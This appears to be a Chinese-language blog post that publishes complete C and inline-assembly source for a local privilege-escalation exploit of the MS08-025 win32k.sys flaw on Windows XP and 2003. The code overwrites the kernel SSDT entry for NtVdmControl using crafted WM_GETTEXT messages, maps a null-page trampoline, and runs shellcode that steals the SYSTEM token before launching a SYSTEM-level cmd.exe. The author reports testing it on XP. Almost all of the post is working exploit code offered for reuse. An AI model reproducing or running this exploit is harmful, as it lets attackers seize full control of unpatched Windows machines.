|
欢迎转载,但希望大家注明出处和保留其完整性,谢谢:)
MS08-025 win32k.sys NtUserFnOUTSTRING Privilege Escalation Exploit
另一种利用方式,通过覆盖SSDT表NtVdmControl的地址进行shellcode的执行
#include <stdio.h>
#include <windows.h>
typedef LONG NTSTATUS;
typedef NTSTATUS (NTAPI *PNTALLOCATE)(HANDLE ProcessHandle,
PVOID *BaseAddress,
ULONG ZeroBits,
PULONG RegionSize,
ULONG AllocationType,
ULONG Protect );
typedef NTSTATUS (NTAPI *ZWVDMCONTROL)(ULONG, PVOID);
void ErrorQuit(char *msg)
{
printf("%s:%x\n", msg, GetLastError());
ExitProcess(0);
}
ZWVDMCONTROL ZwVdmControl=NULL;
OSVERSIONINFOEX OsVersionInfo;
_declspec(naked) int ShellCode()
{
if ( OsVersionInfo.dwMinorVersion == 1 ) {
__asm {
nop
nop
nop
nop
nop
nop
mov eax,0xFFDFF124 // eax = KPCR (not 3G Mode)
Mov eax,[eax]
mov esi,[eax+0x220]
mov eax,esi
searchXp:
mov eax,[eax+0x88]
sub eax,0x88
mov edx,[eax+0x84]
cmp edx,0x4 // Find System Process
jne searchXp
mov eax,[eax+0xc8] // 获取system进程的token
mov [esi+0xc8],eax // 修改当前进程的token
ret 8
}
}
if ( OsVersionInfo.dwMinorVersion == 2 ) {
__asm {
nop
nop
nop
nop
nop
nop
mov eax,0xFFDFF124 // eax = KPCR (not 3G Mode)
Mov eax,[eax]
mov esi,[eax+0x220]
mov eax,esi
search2003:
mov eax,[eax+0x98]
sub eax,0x98
mov edx,[eax+0x94]
cmp edx,0x4 // Find System Process
jne search2003
mov eax,[eax+0xd8] // 获取system进程的token
mov [esi+0xd8],eax // 修改当前进程的token
ret 8
}
}
}
void InitTrampoline()
{
PNTALLOCATE NtAllocateVirtualMemory;
LPVOID addr = (LPVOID)3;
DWORD dwShellSize=0x1000;
unsigned char trampoline[]="\x68\x00\x00\x00\x00" //push 0x0
"\xc3"; // retn
NtAllocateVirtualMemory = (PNTALLOCATE) GetProcAddress(GetModuleHandle("ntdll.dll"),"NtAllocateVirtualMemory");
if( !NtAllocateVirtualMemory )
exit(0);
NtAllocateVirtualMemory( (HANDLE)-1,
&addr,
0,
&dwShellSize,
MEM_RESERVE|MEM_COMMIT|MEM_TOP_DOWN,
PAGE_EXECUTE_READWRITE );
if( (PULONG)addr )
{
printf("\n[++] Error Allocating memory\n");
exit(0);
}
*(PULONG*)(trampoline+1)=(PULONG)ShellCode;
memcpy(NULL,trampoline,sizeof(trampoline)-1);
}
int Callback_Overview()
{
printf("\n");
printf("===================================================================== \n");
printf("\t\tMicrosoft Windows XP SP2 - MS08-025 - \n");
printf("\twin32k.sys NtUserFnOUTSTRING Privilege Escalation Exploit \n");
printf("===================================================================== \n");
printf("+ References:\n");
printf(" http://www.microsoft.com/technet/security/bulletin/ms08-025.mspx\n");
printf(" http://hi.baidu.com/vessial\n\n");
return 1;
}
void GetFunction()
{
HANDLE hNtdll,hNtos;
hNtdll = LoadLibrary("ntdll.dll");
if(hNtdll == NULL)
ErrorQuit("LoadLibrary failed.\n");
ZwVdmControl = (ZWVDMCONTROL)GetProcAddress(hNtdll, "ZwVdmControl");
if(ZwVdmControl == NULL)
ErrorQuit("GetProcAddress failed.\n");
FreeLibrary(hNtdll);
}
int main(int argc, char **argv)
{
//PULONG PntVdmControl=0x805F0DB0;
char* PntVdmControl=0x80502460; //通过*(PULONG)(KeServiceDescriptorTalbe)+0x10c*4获得
STARTUPINFOA stStartup;
PROCESS_INFORMATION pi;
Callback_Overview();
GetFunction();
RtlZeroMemory( &OsVersionInfo, sizeof(OsVersionInfo) );
OsVersionInfo.dwOSVersionInfoSize = sizeof(OSVERSIONINFOEX);
GetVersionEx ((OSVERSIONINFO *) &OsVersionInfo);
if ( OsVersionInfo.dwMajorVersion != 5 ) {
printf( "Not NT5 system\n" );
ExitProcess( 0 );
}
//Get Operatiny System Version
InitTrampoline();
SendMessageW( GetDesktopWindow(), WM_GETTEXT, 0x80000000, (char*)PntVdmControl );
SendMessageW( GetDesktopWindow(), WM_GETTEXT, 0x80000000, (char*)PntVdmControl+2);
printf("\n[+] Executing Shellcode...\n");
ZwVdmControl(0, NULL);
GetStartupInfo( &stStartup );
CreateProcess( NULL,
"cmd.exe",
NULL,
NULL,
TRUE,
NULL,
NULL,
NULL,
&stStartup,
&pi ); //此时创建的cmd.exe是SYSTEM权限
printf("[+] Exiting...\n");
return TRUE;
}

我在XP测试成功,下面的第一个cmd是SYSTEM权限,这是我们提权后的,一个cmd是test权限
|

